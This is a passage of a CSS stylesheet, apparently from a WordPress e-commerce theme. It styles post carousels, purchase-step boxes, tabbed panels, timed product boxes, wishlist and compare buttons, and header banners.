  text-transform: uppercase;
  font-style: normal;
  font-weight: 700;
  line-height: 25px;
  margin-bottom: 10px;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block h3 a:hover {
  color: #1a9fed;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block .vgpc-post-desc {
  margin: 0px 0 8px;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block .vgpc-post-desc p {
  line-height: 25px;
  font-size: 13px;
  padding: 0;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block .vgpc-post-readmore a {
  display: inline-block;
  font-size: 13px;
  line-height: 28px;
  text-transform: uppercase;
  vertical-align: top;
  font-weight: 600;
}
.vgpc-item.vgpc-style-one .vgpc-item-i .vgpc-text-block .vgpc-post-readmore a:after {
  content: '\f101';
  font-family: 'FontAwesome';
  display: inline-block;
  margin: 0 7px;
}
.vgpc-item.vgpc-style-one .vgpc-item-i:hover .vgpc-image-wrapper .vgpc-image-block::before {
  top: 10px;
  left: 10px;
  opacity: 1;
}
.vgpc-item.vgpc-style-one .vgpc-item-i:hover .vgpc-image-wrapper .vgpc-image-block::after {
  top: 10px;
  right: 10px;
  opacity: 1;
}
.vgpc-item.vgpc-style-one .vgpc-item-i:hover .vgpc-image-wrapper .vgpc-image-block a::before {
  bottom: 9px;
  left: 10px;
  opacity: 1;
}
.vgpc-item.vgpc-style-one .vgpc-item-i:hover .vgpc-image-wrapper .vgpc-image-block a::after {
  bottom: 9px;
  right: 10px;
  opacity: 1;
}
.vgpc-item.vgpc-style-one .vgpc-item-i:hover .vgpc-image-wrapper .vgpc-image-block a img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.vg-static_purchase2 .row {
  margin-left: 0;
  margin-right: 0;
  border: 1px solid #eaeaea;
}
.vg-static_purchase2 .row >div {
  position: relative;
}
.vg-static_purchase2 .row >div::before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
  height: 100px;
  width: 1px;
  background: #eaeaea;
  background: #ffffff;
  background: -moz-linear-gradient(top,white 0,#eaeaea 52%,#eaeaea 52%,#eaeaea 52%,white 100%);
  background: -webkit-linear-gradient(top,white 0,#eaeaea 52%,#eaeaea 52%,#eaeaea 52%,white 100%);
  background: linear-gradient(to bottom,#ffffff 0,#eaeaea 52%,#eaeaea 52%,#eaeaea 52%,#ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0);
}
.vg-static_purchase2 .static_step .static_info {
  text-align: center;
  padding: 20px 0;
}
.vg-static_purchase2 .static_step .static_info h4 {
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.vg-static_purchase2 .static_step .static_info p {
  margin-bottom: 0;
  font-size: 14px;
}
.vg-static_purchase2 .static_step .static_info p i {
  color: #999999;
  margin: 15px 0;
  font-size: 0;
}
.vg-static_purchase2 .static_step .static_info p i::before {
  font-size: 55px;
  text-indent: 0;
  float: left;
}
.vg-static_purchase2 .static_step .static_info:hover {
  cursor: pointer;
}
.vg-static_purchase2 .static_step .static_info:hover h4 {
  color: #1a9fed;
}
.vg-static_purchase2 .static_step .static_info:hover p {
  color: #1a9fed;
}
.vg-static_purchase2 .static_step .static_info:hover p i {
  color: #1a9fed;
}
#wrapper-header.header-three #header-menu .mega_main_menu > .menu_holder.sticky_container .menu_inner > ul > li.nav_search_box form {
  margin-top: 7px;
  border: 1px solid #ccc;
}
.vg-static_purchase .static_step {
  padding: 20px 15px;
  display: inline-block;
  width: 100%;
  background: #eeeeee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 4px 3px 4px 0 #d9d9d9;
  -moz-box-shadow: 4px 3px 4px 0 #d9d9d9;
  box-shadow: 4px 3px 4px 0 #d9d9d9;
  position: relative;
}
.vg-static_purchase .static_step .icon-codepen {
  font-size: 0;
  float: left;
}
.vg-static_purchase .static_step .icon-codepen i {
  font-size: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vg-static_purchase .static_step .icon-codepen i::before {
  font-size: 45px;
  float: left;
}
.vg-static_purchase .static_step .static_info {
  padding: 10px 0 0 65px;
}
.vg-static_purchase .static_step .static_info h4 {
  font-size: 16px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vg-static_purchase .static_step .static_info p {
  margin: 0;
  font-size: 13px;
  line-height: 24px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vg-static_purchase .static_step:hover {
  background: #1a9fed;
  cursor: pointer;
}
.vg-static_purchase .static_step:hover .icon-codepen i {
  color: #ffffff;
}
.vg-static_purchase .static_step:hover .static_info p,
.vg-static_purchase .static_step:hover .static_info h4 {
  color: #ffffff;
}
.vg-type-tabs .vc_tta-container h2 {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #eaeaea;
  position: relative;
  display: block;
  width: 100%;
  line-height: 1;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 18px;
}
.vg-type-tabs .vc_tta-container h2::before {
  content: "";
  height: 1px;
  width: 155px;
  background: #1a9fed;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.page-template-front-page .vg-type-tabs1 {
  position: relative;
  z-index: 1;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list {
  margin-bottom: 15px !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab {
  width: 16.66%;
  margin: 0 !important;
  position: relative;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab.vc_active {
  position: relative;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab.vc_active a {
  background: #1a9fed;
  color: #ffffff;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab.vc_active a i {
  color: #ffffff;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab.vc_active::before {
  content: "";
  position: absolute;
  bottom: -18px;
  left: 50%;
  width: 24px;
  height: 24px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
  margin-left: -12px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab::before {
  content: "";
  position: absolute;
  bottom: -18px;
  left: 50%;
  width: 24px;
  height: 24px;
  background: transparent;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
  margin-left: -12px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab:hover::before {
  background: #ffffff;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a {
  margin: 0 8px;
  border: 0;
  border-radius: 0;
  background: #e5e5e5;
  text-align: center;
  padding: 115px 0 20px 0;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a i {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  display: block;
  position: absolute;
  top: 40%;
  left: 0;
  font-size: 67px;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a:hover {
  background: #1a9fed;
  color: #ffffff;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a:hover i {
  color: #ffffff;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab > a .vc_tta-title-text {
  position: relative;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  background-position: center 25px;
  background-repeat: no-repeat;
  font-size: 16px;
  font-weight: 700;
  word-wrap: break-word;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab:last-child::before {
  margin-left: -8px !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab:last-child > a {
  margin-right: 0 !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab:first-child::before {
  margin-left: -16px !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab:first-child > a {
  margin-left: 0 !important;
}
.page-template-front-page .vg-type-tabs1.vg-type-tabs2 .vc_tta-tabs-container >.vc_tta-tabs-list >.vc_tta-tab {
  width: 20%;
}
.page-template-front-page .vg-type-tabs1 .owl-carousel .owl-controls .owl-buttons > div {
  top: -191px;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-panels {
  border: 0 !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-panel-body {
  padding: 0 !important;
  border-radius: 0 !important;
  background: transparent !important;
  border: 0 !important;
}
.page-template-front-page .vg-type-tabs1 .vc_tta-panels {
  background: transparent !important;
}
.page-template-front-page .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel {
  margin: -2px !important;
}
.wpb_content_element.vg-custommenu {
  margin-bottom: 0;
}
.wpb_content_element.vg-custommenu .widget {
  margin-bottom: 15px;
  display: block;
  overflow: hidden;
}
.wpb_content_element.vg-custommenu .menu li {
  width: 50%;
  float: left;
}
.wpb_content_element.vg-custommenu .menu li a {
  font-size: 13px;
  font-weight: 400;
  line-height: 21px;
  padding-bottom: 10px;
  text-transform: capitalize;
  display: block;
}
.vgwc-item.vgwc-horizontal {
  border: 1px solid #eaeaea;
  margin: 0 15px;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i {
  margin-top: 30px;
  margin-left: 10px;
  margin-right: 10px;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-image-block {
  position: absolute;
  top: 0;
  left: 0;
  width: 90px;
  height: 90px;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block {
  padding-left: 105px;
  min-height: 90px;
  padding-top: 0;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-product-title a {
  padding: 0;
  margin-bottom: 10px;
  display: block;
  line-height: 20px;
  text-transform: capitalize;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 14px;
  font-weight: normal;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-product-rating {
  text-indent: -9999px;
  line-height: 20px;
  margin-bottom: 5px;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-product-rating div {
  text-indent: 0;
  float: left;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-product-price ins span {
  color: #616161;
  font-weight: 700;
  font-size: 15px;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-product-price del span {
  color: #7d7d7d;
  font-size: 12px;
  text-decoration: line-through;
}
.vgwc-item.vgwc-horizontal .vgwc-item-i:last-child {
  margin-bottom: 30px;
}
.top-product-h1 .owl-carousel .owl-buttons {
  position: absolute;
  top: -43px;
  right: 0;
}
.widget.newsletters {
  margin-bottom: 0;
}
.widget.newsletters .vg-title.widget-title {
  display: none;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner {
  border: 1px solid #eaeaea;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner {
  padding: 15px 10px 0px 10px;
  position: relative;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-image-block {
  overflow: visible;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-image-block .vgwc-label {
  top: -15px;
  right: 0;
  border-radius: 0;
  width: 55px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background: #105170;
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-image-block .vgwc-label span {
  font-size: 15px;
  font-weight: 600;
  position: relative;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-image-block .vgwc-label span::before {
  content: "";
  position: absolute;
  top: 140%;
  left: -9px;
  border: 27px solid transparent;
  border-top: 13px solid #105170;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-image-block .vgwc-label.vgwc-onsale {
  background: #d68528;
  right: auto;
  left: 0;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-image-block .vgwc-label.vgwc-onsale span::before {
  border-top: 13px solid #d68528;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-quick {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-quick a {
  background-color: rgba(255,255,255,0.9);
  display: inline-block;
  border-radius: 0;
  width: auto;
  line-height: 30px;
  height: 32px;
  font-size: 13px;
  padding: 0 10px;
  position: relative;
  border: 1px solid #eaeaea;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-quick a::before {
  content: "\f06e";
  display: inline-block;
  padding-right: 7px;
  font-family: "FontAwesome";
  font-size: 13px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-quick a:hover {
  background-color: rgba(26,159,237,0.9);
  border: 1px solid #1088ce;
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .vgwc-quick a:hover::before {
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .box-timer {
  padding: 0px 23px 0 30px;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
  display: block;
  width: 100%;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .box-timer .timer-grid {
  display: block;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .box-timer .timer-grid >div {
  background-color: #e9e9e9 !important;
  color: #616161;
  font-size: 13px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .ma-box-inner .products-inner .box-timer .number {
  font-size: 13px;
  color: #616161;
  background-color: #d4d4d4;
  margin-top: 0;
  border-bottom: 2px solid #ffffff;
  margin-bottom: 7px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
  padding: 10px 10px 10px 10px;
  text-align: left;
  display: inline-block;
  width: 100%;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-title {
  margin-bottom: 0;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-title a {
  padding: 0;
  margin-bottom: 10px;
  display: block;
  line-height: 20px;
  text-transform: capitalize;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 14px;
  font-weight: normal;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-rating {
  margin-bottom: 5px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-price {
  margin-bottom: 0;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-price span {
  font-weight: 700;
  font-size: 15px;
  color: #616161;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-price del span {
  color: #7d7d7d;
  font-size: 12px;
  font-weight: normal;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-price ins span {
  font-weight: 700;
  font-size: 15px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button {
  margin-top: 10px;
  display: inline-block;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button >div {
  position: relative;
  display: inline-block;
  float: left;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p {
  margin-bottom: 0;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a {
  position: relative;
  font-size: 13px;
  font-weight: normal;
  border: 0;
  border-bottom: 3px solid #e1e1e1;
  border-radius: 4px;
  text-align: left;
  line-height: 30px;
  height: 33px;
  width: auto;
  padding: 0 7px;
  display: inline-block;
  background: #f1f1f1;
  color: #616161;
  text-transform: inherit;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a::before {
  content: "\f07a";
  font-family: "FontAwesome";
  font-size: 13px;
  display: inline-block;
  padding-right: 7px;
  position: static;
  color: #8b8b8b;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a.added_to_cart,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a::after {
  display: none;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a:hover,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a.added {
  background-color: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a:hover::before,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-add-to-cart p a.added::before {
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist {
  margin: 0 4px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist >div {
  margin-top: 0;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist a {
  text-indent: -9999px;
  position: relative;
  text-align: center;
  line-height: 30px;
  height: 33px;
  width: 30px;
  padding: 0;
  background: #f1f1f1;
  color: #8b8b8b;
  font-weight: normal;
  font-size: 0;
  border: 0;
  border-bottom: 3px solid #e1e1e1;
  border-radius: 4px;
  display: block;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist a::before {
  content: "\f004";
  text-indent: 0;
  float: left;
  font-family: "FontAwesome";
  font-size: 13px;
  line-height: 33px;
  height: 33px;
  width: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist a:hover {
  background-color: #1a9fed;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist a:hover::before {
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist .yith-wcwl-wishlistaddedbrowse .feedback {
  display: none;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist .yith-wcwl-wishlistexistsbrowse a,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background-color: #1a9fed;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist .yith-wcwl-wishlistexistsbrowse a::before,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-wishlist .yith-wcwl-wishlistaddedbrowse a::before {
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-compare a {
  text-indent: -9999px;
  position: relative;
  line-height: 30px;
  height: 33px;
  width: 30px;
  padding: 0;
  background: #f1f1f1;
  color: #8b8b8b;
  font-weight: normal;
  font-size: 0;
  border: 0;
  border-bottom: 3px solid #e1e1e1;
  border-radius: 4px;
  display: block;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-compare a::before {
  content: "\f074";
  font-family: "FontAwesome";
  font-size: 13px;
  text-indent: 0;
  float: left;
  text-align: center;
  line-height: 33px;
  height: 33px;
  width: 30px;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-compare a.added,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-compare a:hover {
  background-color: #1a9fed;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-compare a.added::before,
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-wrpper-button .vgwc-compare a:hover::before {
  color: #ffffff;
}
.vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content:hover .products-inner .vgwc-quick a {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.vg-timeproduct {
  overflow: hidden;
}
.vg-timeproduct.owl-carousel .owl-buttons {
  top: 52.5%;
  display: inline-block;
  width: 100%;
}
.vg-timeproduct.owl-carousel .owl-buttons >div {
  top: 0;
  cursor: pointer;
  text-align: center;
  width: 25px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  border: 0;
  text-indent: -9999px;
}
.vg-timeproduct.owl-carousel .owl-buttons >div::before {
  width: 25px;
  height: 50px;
  line-height: 50px;
  background: #d9d9d9;
  color: #ffffff;
  font-size: 30px;
  content: "\f104";
  text-indent: 0;
  float: left;
}
.vg-timeproduct.owl-carousel .owl-buttons >div.owl-prev {
  right: auto;
  left: -25px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vg-timeproduct.owl-carousel .owl-buttons >div.owl-next {
  opacity: 0;
  visibility: hidden;
  right: -25px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vg-timeproduct.owl-carousel .owl-buttons >div.owl-next::before {
  content: "\f105";
}
.vg-timeproduct.owl-carousel .owl-buttons >div:hover::before {
  color: #ffffff !important;
  background-color: #1a9fed;
}
.vg-timeproduct.owl-carousel:hover .owl-buttons >div.owl-prev {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.vg-timeproduct.owl-carousel:hover .owl-buttons >div.owl-next {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.type-top-product .vgwc-item.vertical_1 .vgwc-item-i .ma-box-content .vgwc-text-block .vgwc-wrapper-btn {
  width: 100%;
  margin-top: 10px;
}
.type-popular-categories .vgwc-item.vgwc-horizontal .vgwc-item-i:last-child {
  margin-bottom: 27px;
}
.type-popular-categories .vgwc-item.vgwc-horizontal .vgwc-item-i {
  margin-top: 27px;
}
.type-tags .widget {
  position: relative;
  display: block;
}
.type-tags .widget .widgettitle {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #eaeaea;
  position: relative;
  display: inline-block;
  width: 100%;
  line-height: 1;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 18px;
}
.type-tags .widget .widgettitle::before {
  content: "";
  height: 1px;
  width: 45px;
  background: #1a9fed;
  position: absolute;
  bottom: -1px;
  left: 0;
}
.type-sidebar .vgwc-horizontal .vgwc-item-i {
  border-bottom: 1px solid #eaeaea;
  padding: 15px 0;
  margin-top: 0;
  margin-bottom: 0;
}
.type-sidebar .vgwc-horizontal .vgwc-item-i:last-child {
  margin-bottom: 0;
  border-bottom: 0;
}
.page-template-front-page #wrapper-header.header-four .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu,
.page-template-front-page #wrapper-header.header-three .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu {
  display: none;
}
#wrapper-header.header-one.header-three .main-menu-primary {
  padding: 0;
}
.banner-home4 {
  position: relative;
  padding: 23px 0;
}
.banner-home4 .wpb_content_element {
  margin-bottom: 0;
}
.banner-home4 .widget.second-head {
  margin-bottom: 0;
  display: block;
  overflow: hidden;
}
.banner-home3 {
  padding: 23px 0;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 40px;
}
.banner-home3 .wpb_content_element {
  margin-bottom: 0;
}
.banner-home3 .widget.second-head {
  margin-bottom: 0;
  display: block;
  overflow: hidden;
}
.page-template-front-page .type-slider3.wpb_content_element {
  margin-bottom: 0;
}
#wrapper-header.header-one.header-three .vg-top-head {
  border-bottom: 1px solid #eaeaea;
  padding: 8px 0;
  background: #ffffff;
}
#wrapper-header.header-one.header-three .vg-top-head .top-head-left .menu >li >a {
  border-left: 0;
}
#wrapper-header.header-one.header-three .vg-top-head .top-head-left .menu >li:last-child >a {
  border-right: 0;
}
#wrapper-header.header-one.header-three .vg-top-head .top-head-left .menu >li .sub-menu {
  margin-top: 8px;
  background: #ffffff;
  border: 1px solid #eaeaea;
  z-index: 9999;
}
#wrapper-header.header-one.header-three #header-menu {
  margin-top: 13px;
}
